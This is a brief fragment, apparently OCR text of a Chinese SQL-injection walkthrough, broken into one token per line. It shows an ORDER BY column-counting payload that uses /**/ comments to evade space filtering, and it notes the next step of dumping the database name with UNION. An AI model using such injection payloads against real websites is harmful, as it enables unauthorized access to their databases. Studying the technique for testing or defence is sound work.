
order by 子句爆列数
?
query
=-
1
/**/
or
/**/
true
/**/
order
/**/
by
/**/
2
发现只有一列
union爆库名
?